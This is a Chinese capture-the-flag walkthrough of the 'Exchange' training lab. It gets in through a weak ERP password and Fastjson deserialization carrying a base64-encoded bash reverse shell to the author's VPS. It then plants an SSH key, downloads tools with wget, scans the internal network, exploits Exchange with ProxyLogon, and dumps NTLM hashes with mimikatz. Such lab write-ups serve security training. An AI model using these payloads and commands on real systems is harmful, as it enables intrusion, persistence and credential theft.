
Exchange - 春秋云境
Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。 *注意:该靶场只有4个flag,如果提交完4个flag后仍未攻克成功,请关闭环境提交反馈。
外网打点
fscan扫描
E:\渗透工具\漏扫\fxray-main\fxray-main\fscan>fscan.exe -h 39.98.107.25
██╗ ██╗ ███████╗██╗ ██╗██████╗
╚██╗██╔╝ ██╔════╝╚██╗██╔╝██╔══██╗
╚███╔╝█████╗█████╗ ╚███╔╝ ██████╔╝
██╔██╗╚════╝██╔══╝ ██╔██╗ ██╔═══╝
██╔╝ ██╗ ███████╗██╔╝ ██╗██║
╚═╝ ╚═╝ ╚══════╝╚═╝ ╚═╝╚═╝
xk version: 1.8.3
start infoscan
39.98.107.25:8000 open
39.98.107.25:80 open
39.98.107.25:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://39.98.107.25 code:200 len:19813 title:lumia
[*] WebTitle http://39.98.107.25:8000 code:302 len:0 title:None 跳转url: http://39.98.107.25:8000/login.html
[*] WebTitle http://39.98.107.25:8000/login.html code:406 len:0 title:None
弱口令admin/123456直接进去了
明晃晃的华夏ERP,右下角版本2.3
翻了半天exp只有一个fastjson打RCE
Fastjson反序列化命令执行
首先在自己的VPS上启个恶意mysql服务
config.json配置如下
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80NS4xMzYuMTUuMTIvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}"]
}
}
# bash后面的反弹记得配置成自己的vps然后启动服务
python3 server.py这里可能就要大家有两台服务器了,因为有一台可能因为各种原因搭建了数据库

成功启动
然后我们要把ysoserial-all.jar这个漏洞利用工具也放到一个目录下
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "160.30.231.226", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80NS4xMzYuMTUuMTIvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }GET /user/list?search=%7b%20%22%6e%61%6d%65%22%3a%20%7b%20%22%40%74%79%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%74%6f%43%6c%6f%73%65%61%62%6c%65%22%2c%20%22%40%74%79%70%65%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%4a%44%42%43%34%43%6f%6e%6e%65%63%74%69%6f%6e%22%2c%20%22%68%6f%73%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%22%31%36%30%2e%33%30%2e%32%33%31%2e%32%32%36%22%2c%20%22%70%6f%72%74%54%6f%43%6f%6e%6e%65%63%74%54%6f%22%3a%20%33%33%30%36%2c%20%22%69%6e%66%6f%22%3a%20%7b%20%22%75%73%65%72%22%3a%20%22%79%73%6f%5f%43%6f%6d%6d%6f%6e%73%43%6f%6c%6c%65%63%74%69%6f%6e%73%36%5f%62%61%73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%30%4e%53%34%78%4d%7a%59%75%4d%54%55%75%4d%54%49%76%4f%54%6b%35%4f%53%41%77%50%69%59%78%7d%7c%7b%62%61%73%65%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%22%2c%20%22%70%61%73%73%77%6f%72%64%22%3a%20%22%70%61%73%73%22%2c%20%22%73%74%61%74%65%6d%65%6e%74%49%6e%74%65%72%63%65%70%74%6f%72%73%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72%63%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%66%49%6e%74%65%72%63%65%70%74%6f%72%22%2c%20%22%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a%65%22%3a%20%22%74%72%75%65%22%2c%20%22%4e%55%4d%5f%48%4f%53%54%53%22%3a%20%22%31%22%20%7d%20%7d HTTP/1.1
Host: 39.98.107.25:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=847B1FA7886781AB95017BA2BAD5BA26; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1756891337; HMACCOUNT=6532EEF8F0E7E7C3; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1756893604
Connection: keep-alive
这就很爽了,直接写公钥吧
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDMyh0PeVeoFLRCm/FPkx2Iq54tqS55hGSdeYmU7L8qt/2OBjCQVB9QYKSnRXFCM9a30pdPB78EzM9A19khMnX7dOnB7WPY1+9+hQx/SyqMi9PWRwcsTPfodsSwI9SGUj+84/Qd11+IcOVID1+jGSSyztE5Fg8Gc3T2m8I2QbDhwRYw/5oBdT6wfiIbE1AVBh9uFe1v7ZAZx7mhkIHkgOmpYRdTjQVfUdYdNPqBh27iACGNwEGNW/DFVOYmRRbYwD/ygIx+G8FOZZngjV+m3AQ1gRqYQws1M8Wc15xKGuwJLy47K+4vj7Xy25cQtdQhyR1XmzZEnyPV7GJNXj3sgKqhmpoGZUoey3g/1zkBJtvVtMr7hMCIBZkTL5TSLRiZg0avOI+KX3Di4xL8/zOLCkvOjbwbRr8CikVvN4NL6QovD6rB2iySxkGdgu6dIOBx7c6snkhrPsQ+47PJnF9veEcQ5SqfAksCgmG6D/D5iq4njpoIXdNS7fZEOMCejwWnOSk0JOpMMicQmcRMK8D7RZxx647h+2ZvPG05N7kRoTBhVUlkIjcwMFhqP/jAukTwtxX1wF8p5KSx487LsVFJCoBZ0pN3BavYgh0OknA8fsOy64k/Oi9DOtMkTSKRS0YrokhMTp/ZfXdRhIZAVnRRNr3Z3ZsqrP3cUwSJ0zln3NRpqw==" > /root/.ssh/authorized_keys然后ssh上去
ssh root@39.98.107.25然后我们的什么鬼恶意mysql服务啥的都可以关闭了
ssh可以解决一切了

直接先拿下flag01
内网横向
远程文件下载和fscan扫描
wget https://www.rainbow7.top/fscan
wget https://www.rainbow7.top/linux_x64_agent
chmod +x *执行ifconfig查看一下ip
ifconfig
fscan扫描一下
./fscan -h 172.22.3.12/24root@iZ8vb2k1nk3rirksq4gwgnZ:~/flag# ./fscan -h 172.22.3.12/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
(icmp) Target 172.22.3.12 is alive
(icmp) Target 172.22.3.2 is alive
(icmp) Target 172.22.3.9 is alive
(icmp) Target 172.22.3.26 is alive
[*] Icmp alive hosts len is: 4
172.22.3.26:445 open
172.22.3.2:445 open
172.22.3.9:443 open
172.22.3.9:139 open
172.22.3.26:139 open
172.22.3.2:139 open
172.22.3.26:135 open
172.22.3.9:135 open
172.22.3.2:135 open
172.22.3.9:81 open
172.22.3.9:80 open
172.22.3.12:80 open
172.22.3.12:22 open
172.22.3.9:445 open
172.22.3.2:88 open
172.22.3.9:808 open
172.22.3.12:8000 open
172.22.3.9:8172 open
[*] alive ports len is: 18
start vulscan
[*] NetBios 172.22.3.26 XIAORANG\XIAORANG-PC
[*] NetInfo
[*]172.22.3.2
[->]XIAORANG-WIN16
[->]172.22.3.2
[*] WebTitle http://172.22.3.12 code:200 len:19813 title:lumia
[*] NetBios 172.22.3.2 [+] DC:XIAORANG-WIN16.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetInfo
[*]172.22.3.26
[->]XIAORANG-PC
[->]172.22.3.26
[*] NetInfo
[*]172.22.3.9
[->]XIAORANG-EXC01
[->]172.22.3.9
[*] OsInfo 172.22.3.2 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.3.9 XIAORANG-EXC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] WebTitle http://172.22.3.12:8000 code:302 len:0 title:None 跳转url: http://172.22.3.12:8000/login.html
[*] WebTitle http://172.22.3.12:8000/login.html code:200 len:5662 title:Lumia ERP
[*] WebTitle http://172.22.3.9:81 code:403 len:1157 title:403 - 禁止访问: 访问被拒绝。
[*] WebTitle https://172.22.3.9:8172 code:404 len:0 title:None
[*] WebTitle http://172.22.3.9 code:403 len:0 title:None
[*] WebTitle https://172.22.3.9 code:302 len:0 title:None 跳转url: https://172.22.3.9/owa/
[*] WebTitle https://172.22.3.9/owa/auth/logon.aspx?url=https%3a%2f%2f172.22.3.9%2fowa%2f&reason=0 code:200 len:28237 title:Outlook
已完成 18/18
AD角色分析
172.22.3.12 已拿下
172.22.3.2 XIAORANG-WIN16 DC
172.22.3.26 XIAORANG\XIAORANG-PC XIAORANG-PC
172.22.3.9 XIAORANG-EXC01随后搭建Stowaway隧道就不说了
这里突破口只有172.22.3.9
访问一下
/owa/auth/15.1.1591/themes/resources/segoeui-regular.eot?#iefix") format("embedded-opentype")这里能够看出来是Exchange Server 2016
Exchange 2013 → 版本号是 15.0.xxxx
Exchange 2016 → 版本号是 15.1.xxxx
Exchange 2019 → 版本号是 15.2.xxxx然后直接打
proxychains python2 proxylogon.py 172.22.3.9 administrator@xiaorang.lab打完会拿到一个shell
t直接加一个用户上去
然后rdp上去
proxychains xfreerdp /v:172.22.3.9 /u:N1tols /p:'qwer1234!' /cert:ignore /drive:/home/kali/Desktop/tmp先去读一下flag

我们很容易可以看到这个administrator的用户绝对是域内用户
mimikatz抓密码

看到另一个叫做zhangtong的用户
直接尝试猕猴桃抓一下他的密码,注意要管理员运行cmd
.\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2056756 (00000000:001f6234)
Session : RemoteInteractive from 2
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/9/3 17:22:46
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1965236 (00000000:001dfcb4)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/3 17:22:44
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : a7b8fc3afab9a614487d8b2f2534f6c2
* SHA1 : caf96933255dc40117bb973f5297ce44fed714fd
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : c4 5f 6e b0 a6 65 25 a0 99 b3 20 8b 30 5c dd 90 b0 b7 39 1a 7a d2 b3 42 5b f6 fe a2 57 b1 95 a5 7a f5 4b 96 d5 6c 9e 77 35 36 79 38 d8 78 c3 5c 6e f3 fb 48 2b 9e 13 ac 18 d5 09 93 e9 eb a3 f7 7e a4 4a 15 16 e9 1e 0d d9 2b b6 c8 14 6a 3d d4 ca c5 fb 9a 85 1e ea 89 44 5e 3c db f3 d0 5a 29 4e 44 67 18 fa 35 57 bf d2 7b 05 cd f9 2e 8f 1d 35 87 dc 74 f4 b5 20 6d e6 e7 f8 4b c7 6c ce f9 f0 a3 94 86 55 11 30 40 19 ad 2c 6b b1 26 ce 0d 72 13 0a 5c 02 49 e5 67 5c a7 96 67 e7 f8 a2 d9 c3 5f 6a 08 dd dd 92 f4 d5 1b c6 c6 92 63 7e b1 db 06 1a 25 97 cc be d0 bd 79 1b 6e fa 1c 1c cc 49 e8 c0 13 ec 1a 61 37 0e 58 83 44 07 a4 0b ef 43 70 77 a8 d4 41 07 2c 7d 06 d0 71 c5 ee 96 e1 c1 5e 16 99 40 53 2a 98 f1 0a ea 7a 29 c1 90 6e
ssp :
credman :
Authentication Id : 0 ; 112246 (00000000:0001b676)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2025/9/3 17:21:09
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 66477 (00000000:000103ad)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/9/3 17:21:07
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 9587463cfa3fd1ea760c401e2c52e224
* SHA1 : 162fc915ffccfa73c6f53b3c92f02690ccf7831c
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
